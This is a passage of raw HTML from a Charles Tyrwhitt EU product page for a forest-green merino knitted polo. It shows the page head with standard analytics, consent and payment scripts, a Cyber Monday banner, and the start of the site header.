

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.charlestyrwhitt.com/eu/pure-merino-knitted-polo---forest-green/KNJ0394FRG.html?cgid=Long%20sleeve%20polos&pf=browse
body_size: 71249
content:
<!doctype html>

<!--[if lt IE 7]> <html class="ie6 oldie" lang="en"> <![endif]-->
<!--[if IE 7]> <html class="ie7 oldie" lang="en"> <![endif]-->
<!--[if IE 8]> <html class="ie8 oldie" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en"> <!--<![endif]-->
<head>








<meta charset=UTF-8>
<meta http-equiv="X-UA-Compatible" content="IE=edge">





<title>Pure Merino Knitted Polo - Forest Green | Charles Tyrwhitt</title>





	 


	




<!-- OneTrust Cookies Consent Notice start -->
<script src="https://cdn.cookielaw.org/scripttemplates/otSDKStub.js"  type="text/javascript" charset="UTF-8" data-domain-script="f2eaec67-9e13-44f9-9704-6bcd1279174e" ></script>
<script type="text/javascript">
function OptanonWrapper() { 
var consentSettings=_satellite.getVar("onetrustConsentAdobe")   
  if(consentSettings.ecid===true){ //experience cloud ID service
      adobe.optIn.approve('ecid',true);
  }else{adobe.optIn.deny('ecid',true);}
  
  if(consentSettings.aa===true){ //analytics
      adobe.optIn.approve('aa',true);
  }else{adobe.optIn.deny('aa',true);}
  
  if(consentSettings.target===true){ //target, obv
      adobe.optIn.approve('target',true);
  }else{adobe.optIn.deny('target',true);}
  
  adobe.optIn.complete();

}
</script>
<!-- OneTrust Cookies Consent Notice end -->

 
	

<script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "Organization",
    "url": "https://www.charlestyrwhitt.com/eu/home",
    "name": "Charles Tyrwhitt",
    "sameAs": [
        "https://www.facebook.com/CharlesTyrwhitt",
        "https://www.instagram.com/charlestyrwhitt",
        "https://twitter.com/ctshirts/",
        "https://www.youtube.com/c/charlestyrwhitt",
        "https://www.linkedin.com/company/charles-tyrwhitt/",
        "https://en.wikipedia.org/wiki/Charles_Tyrwhitt"
    ],
    "logo": "/on/demandware.static/Sites-CTShirts-EU-Site/-/default/dw933459fa/images/ct-logo.svg",
    "address": {
        "@type": "PostalAddress",
        "streetAddress": "Cottons Centre, Hay's Ln",
        "addressLocality": "London",
        "postalCode": "SE1 2QG"
    },
    "contactPoint": [
        {
        "@type": "ContactPoint",
        "telephone": "0344 482 4000",
        "contactType": "customer service",
        "areaServed": "GB",
        "availableLanguage": "en"
        }
    ],
    "founder": {
        "@type": "Person",
        "name": "Nick Wheeler",
        "sameAs": "https://en.wikipedia.org/wiki/Nicholas_Wheeler"
    }
}
</script>

<link rel="icon" type="image/png" href="/on/demandware.static/Sites-CTShirts-EU-Site/-/default/dwada12cfa/images/favicon-48x48.png" sizes="48x48" />
<link rel="icon" type="image/svg+xml" href="/on/demandware.static/Sites-CTShirts-EU-Site/-/default/dwbe7ccadb/images/favicon.svg" />
<link rel="shortcut icon" href="/on/demandware.static/Sites-CTShirts-EU-Site/-/default/dw0c1559b7/images/favicon.ico" />
<link rel="apple-touch-icon" sizes="180x180" href="/on/demandware.static/Sites-CTShirts-EU-Site/-/default/dw86c0fb61/images/apple-touch-icon.png" />
<link rel="manifest" href="/on/demandware.static/Sites-CTShirts-EU-Site/-/default/dw165e68f8/images/site.webmanifest" />



<link href="https://www.googletagmanager.com" rel="preconnect" crossorigin>

<link href="https://www.googleadservices.com" rel="preconnect" crossorigin>

<link href="https://www.google-analytics.com" rel="preconnect" crossorigin>

<link href="https://tags.rd.linksynergy.com" rel="preconnect" crossorigin>

<link href="https://tag.rmp.rakuten.com" rel="preconnect" crossorigin>

<link href="https://static.hotjar.com" rel="preconnect" crossorigin>

<link href="https://smetrics.ctshirts.com" rel="preconnect" crossorigin>

<link href="https://script.hotjar.com" rel="preconnect" crossorigin>

<link href="https://p.cquotient.com" rel="preconnect" crossorigin>

<link href="https://nebula-cdn.kampyle.com" rel="preconnect" crossorigin>

<link href="https://googleads.g.doubleclick.net" rel="preconnect" crossorigin>

<link href="https://dataservices.sub2tech.com" rel="preconnect" crossorigin>

<link href="https://cdn.sub2tech.com" rel="preconnect" crossorigin>

<link href="https://cdn.cquotient.com" rel="preconnect" crossorigin>

<link href="https://cdn.cookielaw.org" rel="preconnect" crossorigin>

<link href="https://cdn-assets.rapidspike.com" rel="preconnect" crossorigin>

<link href="https://assets.adobedtm.com" rel="preconnect" crossorigin>




<script>
document.addEventListener('data_layer_ready', function() {
!function(e,n,t,i,r,o){function s(e){if("number"!=typeof e)return e;var n=new Date;return new Date(n.getTime()+1e3*e)}var a=4e3,c="xnpe_async_hide";function p(e){return e.reduce((function(e,n){return e[n]=function(){e._.push([n.toString(),arguments])},e}),{_:[]})}function m(e,n,t){var i=t.createElement(n);i.src=e;var r=t.getElementsByTagName(n)[0];return r.parentNode.insertBefore(i,r),i}function u(e){return"[object Date]"===Object.prototype.toString.call(e)}o.target=o.target||"https://api.exponea.com",o.file_path=o.file_path||o.target+"/js/exponea.min.js",r[n]=p(["anonymize","initialize","identify","getSegments","update","track","trackLink","trackEnhancedEcommerce","getHtml","showHtml","showBanner","showWebLayer","ping","getAbTest","loadDependency","getRecommendation","reloadWebLayers","_preInitialize","_initializeConfig"]),r[n].notifications=p(["isAvailable","isSubscribed","subscribe","unsubscribe"]),r[n].segments=p(["subscribe"]),r[n]["snippetVersion"]="v2.7.0",function(e,n,t){e[n]["_"+t]={},e[n]["_"+t].nowFn=Date.now,e[n]["_"+t].snippetStartTime=e[n]["_"+t].nowFn()}(r,n,"performance"),function(e,n,t,i,r,o){e[r]={sdk:e[i],sdkObjectName:i,skipExperiments:!!t.new_experiments,sign:t.token+"/"+(o.exec(n.cookie)||["","new"])[1],path:t.target}}(r,e,o,n,i,RegExp("__exponea_etc__"+"=([\\w-]+)")),function(e,n,t){m(e.file_path,n,t)}(o,t,e),function(e,n,t,i,r,o,p){if(e.new_experiments){!0===e.new_experiments&&(e.new_experiments={});var l,f=e.new_experiments.hide_class||c,_=e.new_experiments.timeout||a,g=encodeURIComponent(o.location.href.split("#")[0]);e.cookies&&e.cookies.expires&&("number"==typeof e.cookies.expires||u(e.cookies.expires)?l=s(e.cookies.expires):e.cookies.expires.tracking&&("number"==typeof e.cookies.expires.tracking||u(e.cookies.expires.tracking))&&(l=s(e.cookies.expires.tracking))),l&&l<new Date&&(l=void 0);var d=e.target+"/webxp/"+n+"/"+o[t].sign+"/modifications.min.js?http-referer="+g+"&timeout="+_+"ms"+(l?"&cookie-expires="+Math.floor(l.getTime()/1e3):"");"sync"===e.new_experiments.mode&&o.localStorage.getItem("__exponea__sync_modifications__")?function(e,n,t,i,r){t[r][n]="<"+n+' src="'+e+'"></'+n+">",i.writeln(t[r][n]),i.writeln("<"+n+">!"+r+".init && document.writeln("+r+"."+n+'.replace("/'+n+'/", "/'+n+'-async/").replace("><", " async><"))</'+n+">")}(d,n,o,p,t):function(e,n,t,i,r,o,s,a){o.documentElement.classList.add(e);var c=m(t,i,o);function p(){r[a].init||m(t.replace("/"+i+"/","/"+i+"-async/"),i,o)}function u(){o.documentElement.classList.remove(e)}c.onload=p,c.onerror=p,r.setTimeout(u,n),r[s]._revealPage=u}(f,_,d,n,o,p,r,t)}}(o,t,i,0,n,r,e),function(e,n,t){var i;e[n]._initializeConfig(t),(null===(i=t.experimental)||void 0===i?void 0:i.non_personalized_weblayers)&&e[n]._preInitialize(t),e[n].start=function(i){i&&Object.keys(i).forEach((function(e){return t[e]=i[e]})),e[n].initialize(t)}}(r,n,o)}(document,"exponea","script","webxpClient",window,{
target: "https://uk1-api.eng.bloomreach.com",
token: "d868c674-e566-11ef-bb40-924d6b029175",
experimental: {
  non_personalized_weblayers: true
},
// replace with current customer ID or leave commented out for an anonymous customer
// customer: window.currentUserId,
track: {
  visits: false,
    google_analytics: false,
   default_properties: {
      language: window.utag_data?.global?.site_language,
      campaign_site: window.utag_data?.global?.campaign_site,
      page_type: window.utag_data?.page?.type,
      country_site: window.utag_data?.global.sfcc_country,


    }
},

utm_always: true,
utm_params: ['utm_source', 'utm_medium', 'utm_campaign', 'utm_term', 'utm_content', 'gclid', 'campaign_id',],
});
exponea.start();
});
</script>





<script type="text/javascript" src="//assets.adobedtm.com/launch-ENce2a614f4d504b9a99a55f36a56a1aa8.min.js?v=2"></script>



<script type="text/javascript">
(function(a,b,c,d){
a='https://www.mczbf.com/tags/458337738897/tag.js';
b=document;c='script';d=b.createElement(c);d.src=a;
d.type='text/java'+c;d.async=true;
d.id='cjapitag';
a=b.getElementsByTagName(c)[0];a.parentNode.insertBefore(d,a)
})();
</script>




<meta name="keywords" content="Pure Merino Knitted Polo - Forest Green" />



<meta name="description" content="Buy our Pure Merino Knitted Polo - Forest Green exclusively from Charles Tyrwhitt of Jermyn Street, London. Available for international delivery." />









<link rel="alternate" hreflang="nl_NL" href="https://www.charlestyrwhitt.com/nl/nl_NL/pure-merinowol-gebreide-polo---bosgroen/KNJ0394FRG.html" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="en_NL" href="https://www.charlestyrwhitt.com/nl/en_NL/pure-merino-knitted-polo---forest-green/KNJ0394FRG.html" class="js-hreflangs-head__link"/>







<link rel="alternate" hreflang="en_CA" href="https://www.charlestyrwhitt.com/ca/en_CA/pure-merino-knitted-polo---forest-green/KNJ0394FRG.html" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="fr_CA" href="https://www.charlestyrwhitt.com/ca/fr_CA/pull-en-laine-m&eacute;rinos-&agrave;-col-polo---vert-for&ecirc;t/KNJ0394FRG.html" class="js-hreflangs-head__link"/>







<link rel="alternate" hreflang="de_CH" href="https://www.charlestyrwhitt.com/ch/de_CH/merinopullover-mit-polokragen---waldgr&uuml;n/KNJ0394FRG.html" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="fr_CH" href="https://www.charlestyrwhitt.com/ch/fr_CH/pull-en-laine-m&eacute;rinos-&agrave;-col-polo---vert-for&ecirc;t/KNJ0394FRG.html" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="en_CH" href="https://www.charlestyrwhitt.com/ch/en_CH/pure-merino-knitted-polo---forest-green/KNJ0394FRG.html" class="js-hreflangs-head__link"/>







<link rel="alternate" hreflang="en-AT" href="https://www.charlestyrwhitt.com/eu/pure-merino-knitted-polo---forest-green/KNJ0394FRG.html" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="en-BE" href="https://www.charlestyrwhitt.com/eu/pure-merino-knitted-polo---forest-green/KNJ0394FRG.html" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="en-AD" href="https://www.charlestyrwhitt.com/eu/pure-merino-knitted-polo---forest-green/KNJ0394FRG.html" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="en-FI" href="https://www.charlestyrwhitt.com/eu/pure-merino-knitted-polo---forest-green/KNJ0394FRG.html" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="en-ES" href="https://www.charlestyrwhitt.com/eu/pure-merino-knitted-polo---forest-green/KNJ0394FRG.html" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="en-GR" href="https://www.charlestyrwhitt.com/eu/pure-merino-knitted-polo---forest-green/KNJ0394FRG.html" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="en-MC" href="https://www.charlestyrwhitt.com/eu/pure-merino-knitted-polo---forest-green/KNJ0394FRG.html" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="en-SM" href="https://www.charlestyrwhitt.com/eu/pure-merino-knitted-polo---forest-green/KNJ0394FRG.html" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="en-PT" href="https://www.charlestyrwhitt.com/eu/pure-merino-knitted-polo---forest-green/KNJ0394FRG.html" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="en-IT" href="https://www.charlestyrwhitt.com/eu/pure-merino-knitted-polo---forest-green/KNJ0394FRG.html" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="en-LU" href="https://www.charlestyrwhitt.com/eu/pure-merino-knitted-polo---forest-green/KNJ0394FRG.html" class="js-hreflangs-head__link"/>







<link rel="alternate" hreflang="x-default" href="https://www.charlestyrwhitt.com/intl/pure-merino-knitted-polo---forest-green/KNJ0394FRG.html" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="en" href="https://www.charlestyrwhitt.com/intl/pure-merino-knitted-polo---forest-green/KNJ0394FRG.html" class="js-hreflangs-head__link"/>







<link rel="alternate" hreflang="en-AU" href="https://www.charlestyrwhitt.com/au/pure-merino-knitted-polo---forest-green/KNJ0394FRG.html" class="js-hreflangs-head__link"/>







<link rel="alternate" hreflang="de" href="https://www.charlestyrwhitt.com/de/merinopullover-mit-polokragen---waldgruen/KNJ0394FRG.html" class="js-hreflangs-head__link"/>







<link rel="alternate" hreflang="en-GB" href="https://www.charlestyrwhitt.com/uk/pure-merino-knitted-polo---forest-green/KNJ0394FRG.html" class="js-hreflangs-head__link"/>







<link rel="alternate" hreflang="en-US" href="https://www.charlestyrwhitt.com/us/pure-merino-knitted-polo---forest-green/KNJ0394FRG.html" class="js-hreflangs-head__link"/>







<link rel="alternate" hreflang="fr" href="https://www.charlestyrwhitt.com/fr/pull-en-laine-m&eacute;rinos-&agrave;-col-polo---vert-for&ecirc;t/KNJ0394FRG.html" class="js-hreflangs-head__link"/>








<!--[if lt IE 9]>
<script src="/on/demandware.static/Sites-CTShirts-EU-Site/-/en_IE/v1764579671689/js/lib/html5.js"></script>
<![endif]-->

<script type="text/javascript">//<!--
/* <![CDATA[ (head-active_data.js) */
var dw = (window.dw || {});
dw.ac = {
    _analytics: null,
    _events: [],
    _category: "",
    _searchData: "",
    _anact: "",
    _anact_nohit_tag: "",
    _analytics_enabled: "true",
    _timeZone: "Europe/London",
    _capture: function(configs) {
        if (Object.prototype.toString.call(configs) === "[object Array]") {
            configs.forEach(captureObject);
            return;
        }
        dw.ac._events.push(configs);
    },
	capture: function() { 
		dw.ac._capture(arguments);
		// send to CQ as well:
		if (window.CQuotient) {
			window.CQuotient.trackEventsFromAC(arguments);
		}
	},
    EV_PRD_SEARCHHIT: "searchhit",
    EV_PRD_DETAIL: "detail",
    EV_PRD_RECOMMENDATION: "recommendation",
    EV_PRD_SETPRODUCT: "setproduct",
    applyContext: function(context) {
        if (typeof context === "object" && context.hasOwnProperty("category")) {
        	dw.ac._category = context.category;
        }
        if (typeof context === "object" && context.hasOwnProperty("searchData")) {
        	dw.ac._searchData = context.searchData;
        }
    },
    setDWAnalytics: function(analytics) {
        dw.ac._analytics = analytics;
    },
    eventsIsEmpty: function() {
        return 0 == dw.ac._events.length;
    }
};
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (head-cquotient.js) */
var CQuotient = window.CQuotient = {};
CQuotient.clientId = 'aawj-CTShirts-EU';
CQuotient.realm = 'AAWJ';
CQuotient.siteId = 'CTShirts-EU';
CQuotient.instanceType = 'prd';
CQuotient.locale = 'en_IE';
CQuotient.fbPixelId = '__UNKNOWN__';
CQuotient.activities = [];
CQuotient.cqcid='';
CQuotient.cquid='';
CQuotient.cqeid='';
CQuotient.cqlid='';
CQuotient.apiHost='api.cquotient.com';
/* Turn this on to test against Staging Einstein */
/* CQuotient.useTest= true; */
CQuotient.useTest = ('true' === 'false');
CQuotient.initFromCookies = function () {
	var ca = document.cookie.split(';');
	for(var i=0;i < ca.length;i++) {
	  var c = ca[i];
	  while (c.charAt(0)==' ') c = c.substring(1,c.length);
	  if (c.indexOf('cqcid=') == 0) {
		CQuotient.cqcid=c.substring('cqcid='.length,c.length);
	  } else if (c.indexOf('cquid=') == 0) {
		  var value = c.substring('cquid='.length,c.length);
		  if (value) {
		  	var split_value = value.split("|", 3);
		  	if (split_value.length > 0) {
			  CQuotient.cquid=split_value[0];
		  	}
		  	if (split_value.length > 1) {
			  CQuotient.cqeid=split_value[1];
		  	}
		  	if (split_value.length > 2) {
			  CQuotient.cqlid=split_value[2];
		  	}
		  }
	  }
	}
}
CQuotient.getCQCookieId = function () {
	if(window.CQuotient.cqcid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqcid;
};
CQuotient.getCQUserId = function () {
	if(window.CQuotient.cquid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cquid;
};
CQuotient.getCQHashedEmail = function () {
	if(window.CQuotient.cqeid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqeid;
};
CQuotient.getCQHashedLogin = function () {
	if(window.CQuotient.cqlid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqlid;
};
CQuotient.trackEventsFromAC = function (/* Object or Array */ events) {
try {
	if (Object.prototype.toString.call(events) === "[object Array]") {
		events.forEach(_trackASingleCQEvent);
	} else {
		CQuotient._trackASingleCQEvent(events);
	}
} catch(err) {}
};
CQuotient._trackASingleCQEvent = function ( /* Object */ event) {
	if (event && event.id) {
		if (event.type === dw.ac.EV_PRD_DETAIL) {
			CQuotient.trackViewProduct( {id:'', alt_id: event.id, type: 'raw_sku'} );
		} // not handling the other dw.ac.* events currently
	}
};
CQuotient.trackViewProduct = function(/* Object */ cqParamData){
	var cq_params = {};
	cq_params.cookieId = CQuotient.getCQCookieId();
	cq_params.userId = CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.product = cqParamData.product;
	cq_params.realm = cqParamData.realm;
	cq_params.siteId = cqParamData.siteId;
	cq_params.instanceType = cqParamData.instanceType;
	cq_params.locale = CQuotient.locale;
	
	if(CQuotient.sendActivity) {
		CQuotient.sendActivity(CQuotient.clientId, 'viewProduct', cq_params);
	} else {
		CQuotient.activities.push({activityType: 'viewProduct', parameters: cq_params});
	}
};
/* ]]> */
// -->
</script>
<!-- Demandware Apple Pay -->

<style type="text/css">ISAPPLEPAY{display:inline}.dw-apple-pay-button,.dw-apple-pay-button:hover,.dw-apple-pay-button:active{background-color:black;background-image:-webkit-named-image(apple-pay-logo-white);background-position:50% 50%;background-repeat:no-repeat;background-size:75% 60%;border-radius:5px;border:1px solid black;box-sizing:border-box;margin:5px auto;min-height:30px;min-width:100px;padding:0}
.dw-apple-pay-button:after{content:'Apple Pay';visibility:hidden}.dw-apple-pay-button.dw-apple-pay-logo-white{background-color:white;border-color:white;background-image:-webkit-named-image(apple-pay-logo-black);color:black}.dw-apple-pay-button.dw-apple-pay-logo-white.dw-apple-pay-border{border-color:black}</style>


<!-- UI -->


<link class="font-stylesheet" rel="stylesheet" href="/on/demandware.static/Sites-CTShirts-EU-Site/-/en_IE/v1764579671689/css/ct-fonts.css" />












    
    

    
    
    
    

        
        <link href="" 
            class="js-combined-css" 
            rel="stylesheet" 
            data-href="/on/demandware.static/Sites-CTShirts-EU-Site/-/en_IE/v1764579671689/css/ct-productdetails.css" />

        
        <link href="" 
            class="js-onlyMobile-css" 
            rel="stylesheet" 
            data-href="/on/demandware.static/Sites-CTShirts-EU-Site/-/en_IE/v1764579671689/css-mobile/ct-productdetails-mobile.css" />

        
        <link href="" 
            class="js-onlyDesktop-css" 
            rel="stylesheet" 
            data-href="/on/demandware.static/Sites-CTShirts-EU-Site/-/en_IE/v1764579671689/css-desktop/ct-productdetails-desktop.css" />
    



<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1"/>


<style> body {opacity:0}</style>

<script>
    var mediaQuery = window.matchMedia('(min-width: 768px)');
    if (mediaQuery.matches) {   // desktop size screen
        var combinedCssLink = document.getElementsByClassName('js-combined-css')[0];
        var combineCssSrc = combinedCssLink.getAttribute('data-href');
        combinedCssLink.setAttribute('href', combineCssSrc);
    
    } else {
        // default mobile size styling
        var onlyMobileCssLink = document.getElementsByClassName('js-onlyMobile-css')[0];
        var onlyMobileCssSrc = onlyMobileCssLink.getAttribute('data-href');
        onlyMobileCssLink.setAttribute('href', onlyMobileCssSrc);

        // on request desktop styling for mobile device
        var onlyDesktopCssLink = document.getElementsByClassName('js-onlyDesktop-css')[0];
        var onlyDesktopCssSrc = onlyDesktopCssLink.getAttribute('data-href');
        window.addEventListener('resize', function(event) {
            if (mediaQuery.matches) {   // if desktop device size is applied
                onlyDesktopCssLink.setAttribute('href', onlyDesktopCssSrc);
            }
        });
    }
</script>




<meta name="google-site-verification" content="0W4LzrbQRFEl76kGXphjjjEng-oOnAxBKTQkXgmpw1g" />


<meta name="msvalidate.01" content="0BFECDEF008E835B8FF47F948A2935D2" />


<meta name="p:domain_verify" content="c56da4f72ad857ae23edec35473b80e4" />







<meta content='True' name='HandheldFriendly' />



<meta name="viewport" content="width=device-width, maximum-scale=5.0">
<script type="text/javascript">
if (window.jQuery) {
jQuery(document).ready(function(){
if(screen.width < 768){
jQuery('#footer').append('<a href="/eu/home" class="full-site-link">View Full Site</a>');
jQuery('.full-site-link')
.attr('href', '/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Home-FullSite')
.click(function(e) {
e.preventDefault();
jQuery.ajax({
url: '/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Home-FullSite',
success: function(){
window.location.reload();
}
});
}
);
}
});
}
</script>

<script type="text/javascript">
if (window.jQuery) {
jQuery(document).ready(function(){
if(screen.width < 768){
jQuery('#footer').append('<a href="/eu/home" class="mobile-site-link">View Mobile Site</a>');
jQuery('.mobile-site-link')
.attr('href', '/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Home-MobileSite')
.click(function(e) {
e.preventDefault();
jQuery.ajax({
url: '/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Home-MobileSite',
success: function(){
window.location.reload();
}
});
});
}
});
}
</script>







<script>
var rs_rum_id = "9a623d38-b1c1-4255-b2ff-aa634d65b569", rs_acc_id = "bb395706-b6c3-4e94-b8ad-922fa2784abc";
(function(d, t) {
let s = d.getElementsByTagName(t)[0], r = d.createElement(t);
r.async = "async"; r.src = "//cdn-assets.rapidspike.com/static/js/timingpcg.min.js";
s.parentNode.insertBefore(r, s);
})(document, "script");
</script>








<script src="/on/demandware.static/Sites-CTShirts-EU-Site/-/en_IE/v1764579671689/js/jquerycomb.js"></script>
<script>
var searchParams = new URLSearchParams(window.location.search);
var directToCart = searchParams.get('directToCart');
if (directToCart !== null) {
window.location.assign('https://www.charlestyrwhitt.com/eu/cart');
}
</script>

<script>
window.applePaySDKLoaded = false;
var applePayJSLoadedPromise = new Promise(resolve => {
var element = document.createElement("script");
element.addEventListener("load", resolve, { once : true });
element.src = "https://applepay.cdn-apple.com/jsapi/v1.3.2/apple-pay-sdk.js"
element.crossOrigin = "anonymous";
document.head.appendChild(element);
var attempts = 0;
// Poll for the Apple Pay SDK to be loaded
// This is necessary because the Apple Pay SDK does not provide a callback when it is loaded
var pollInterval = setInterval(() => {
attempts++;
if (window.ApplePaySession) {
window.applePaySDKLoaded = true;
window.dispatchEvent(new Event('applePaySDKLoaded'));
clearInterval(pollInterval);
} else if (attempts > 10) {
clearInterval(pollInterval);
}
}, 100);
});
</script>



<link rel="canonical" href="https://www.charlestyrwhitt.com/eu/pure-merino-knitted-polo---forest-green/KNJ0394FRG.html"/>


<link rel="preload" defer as="image" href="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwd527c7f9/hi-res/CT/KNJ0394FRG_MODEL_FRONT.jpg?sw=960&amp;sh=1200"/>
</head>

<body class="lang-en" data-country="IE">





	
		
	










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="850b7158758db0cd203c814921" dwContentID="site-speed-lcp-script" -->
<div style="pointer-events: none; position: fixed; top: 0; left: 0; width: 99vw; height: 99vh; max-width: 99vw; max-height: 99vh;overflow:hidden;">
<img width="99999" height="99999" style="pointer-events: none; position: absolute; top: 0; left: 0; width: 99vw; height: 99vh; max-width: 99vw; max-height: 99vh;" src="[data-uri]">
</div>
</div> <!-- End content-asset -->






<div id="wrapper" class="pt_product-details wrapper" pid="KNJ0394FRG">















<div class="tab-hide h4 skip-content position-absolute">
<a href="#main" tabindex="1" class="d-block white tab-hide__link js-tab-hide__link">Skip to main content</a>
<a href="/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/AccessibilityPolicy-DisplayPage" tabindex="1" class="d-block white tab-hide__link js-tab-hide__link">View accessibility page</a>
</div>

<div class="js-sr-progress hide accessibility-hidden" role="alert">
system process in progress
</div>

<div class="js-header-wrapper header--wrapper">






    



    
    <div class="banner-strip__wrapper col-100">
        
	 


	



<div class="custom-asset">

<div class="AW25_Cyber_Monday_Promo_Default_EndsTonight_Bannerstrip relative">




	
		
	




<div class="banner-strip">

<div class="banner-strip--carousel js-banner-strip-carousel">

<p class="text-center bg-blue1 white m-all-z"
style="background-color: #000000 !important;font-size: 14px">
<span style="color: #ffd000">
4 Shirts &euro;149  + 25% Off Everything Else
</span>
</p>

<p class="text-center bg-blue1 white m-all-z"
style="background-color: #000000 !important;font-size: 14px">
<span style="color: #ffd000">
Cyber Monday - Ends Tonight
</span>
</p>

</div>

</div>



</div>

</div>

 
	
    </div>

















<header id="header" class="header position-relative bg-white" role="banner">

<div class="overlay-body"></div>

<div class="header__top-section position-relative d-flex flex-justify-space-between flex-align-center bg-white p-ends-z p-sides-m">

<div class="header__burger-menu-wrap col-25 mps-col-20">
<button class="header__burger-button header__burger-button--front d-flex flex-direction-column flex-align-center position-relative bg-none no-border p-all-z js-menu-button" type="button">
<span class="header__burger-button--inner"></span>
<span class="d-inline header__burger-button--text h5 blue1">
<span class="js-menu-close header__burger-button--menu position-relative">Menu</span>
<span class="header__burger-button--close js-menu-close">Close</span>
</span>
</button>
<button tabindex="0" class="tab-hide__mobile-accessibility-policy-helper button--unstyled js-mobile-accessibility-helper"></button>

<div class="tab-hide h4 skip-content position-absolute">
<a href="/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/AccessibilityPolicy-DisplayPage" tabindex="0" class="d-block white tab-hide__link js-tab-hide__link js-accessibility-policy-link-mobile">View accessibility page</a>
</div>
</div>


<div class="col-50 mps-col-25 header__right-section">
<figure id="home-logo" class="header__ct-logo text-center mls-p-left-m ls-p-left-z mls-text-left m-all-z">
<a aria-label="Charles Tyrwhitt Homepage" href="https://www.charlestyrwhitt.com/eu/home" data-tracking="header-nav-url" data-tracking-custom-value="home-logo">











<svg class="header__ct-logo--large p-ends-xs d-none ct-logo" style="" viewbox="0 0 681.14 70.62"  aria-label="">








































































<path d="M33.69 32.43C29.5304 34.1815 25.0633 35.0858 20.55 35.09C10.53 35.09 0 28.87 0 17.85C0 6.82996 9.83 0.149961 20.05 0.149961C25.5404 0.00602968 30.9329 1.62134 35.44 4.75996L32.64 10.76C30.18 6.39996 25.64 4.48996 20.86 4.48996C13.48 4.45996 9 10.38 9 17.85C8.93363 19.5617 9.21535 21.2691 9.8281 22.8688C10.4408 24.4686 11.3719 25.9273 12.5648 27.1567C13.7577 28.3861 15.1878 29.3606 16.7683 30.0212C18.3489 30.6818 20.047 31.0148 21.76 31C26.47 31 31.88 28.34 35.14 25L33.69 32.43Z" fill="#001F49"/>
<path d="M73.1302 34.49V19.6H58.5402V34.49H50.4702L50.5202 0.75H58.5202V15.34H73.0802V0.75H81.2002V34.49H73.1302Z" fill="#001F49"/>
<path d="M122.45 34.49C120.94 30.98 119.34 27.4899 117.79 24.0599H105.79L100.72 34.49H95.23L112 0.699951H115.16C117 5.50995 119.49 9.99995 121.8 14.64C125.05 21.3 128.31 27.87 131.67 34.49H122.45ZM111.72 11.43L107.96 19.43H115.53L111.72 11.43Z" fill="#001F49"/>
<path d="M166.51 34.49C163.45 30.12 157.89 20.7 157.38 19.9C156.559 19.91 155.739 19.8431 154.93 19.7L156.38 17.54C157.252 17.562 158.119 17.4033 158.927 17.0738C159.734 16.7444 160.465 16.2514 161.073 15.6258C161.68 15.0002 162.152 14.2556 162.458 13.4389C162.764 12.6221 162.897 11.7509 162.85 10.88C162.85 6.22 158.59 4.96 155.38 4.96H154.28V34.49H146.2V0.75H157.2C163.02 0.75 170.49 3.21 170.49 10.28C170.49 14.84 167.73 17.49 164.12 18.85C168.23 24.36 172.24 29.47 175.95 34.49H166.51Z" fill="#001F49"/>
<path d="M190.51 34.49V0.75H198.68V30.33C200.34 30.38 201.99 30.38 203.68 30.38C207.764 30.4669 211.849 30.2462 215.9 29.72L213.9 34.49H190.51Z" fill="#001F49"/>
<path d="M230.41 34.49V0.75H251.06L253.27 5.46C249.864 5.0364 246.433 4.83597 243 4.86H238.49V15.34H240C243.381 15.3815 246.763 15.248 250.13 14.94L250 19.75C247 19.6 243.93 19.5 240.92 19.5H238.47V30.33L244.23 30.38C248.068 30.438 251.904 30.2174 255.71 29.72L253.71 34.49H230.41Z" fill="#001F49"/>
<path d="M270.6 24.76C273.6 28.42 277.67 30.76 280.78 30.76C281.356 30.7984 281.934 30.7131 282.474 30.5101C283.014 30.3071 283.505 29.9909 283.913 29.5828C284.321 29.1746 284.637 28.684 284.84 28.1437C285.043 27.6034 285.129 27.0259 285.09 26.45C285.09 20.53 269.35 21.45 269.35 10.16C269.35 3.89003 274.57 0.280029 280.18 0.280029C283.79 0.280029 288.1 1.33003 290.91 3.54003L287.85 9.40003C286.19 6.70003 283.54 4.54003 280.18 4.54003C279.715 4.50977 279.249 4.57572 278.81 4.73374C278.372 4.89177 277.971 5.13849 277.632 5.45849C277.293 5.77849 277.024 6.1649 276.842 6.59359C276.659 7.02228 276.566 7.48404 276.57 7.95003C276.57 14.72 292.66 13.21 292.66 24.64C292.66 31.26 286.85 35.12 279.93 35.12C275.56 35.171 271.311 33.6804 267.93 30.91L270.6 24.76Z" fill="#001F49"/>
<path d="M341 34.49V4.86H328.24L329.5 0.75H362V4.86H349.15V34.49H341Z" fill="#001F49"/>
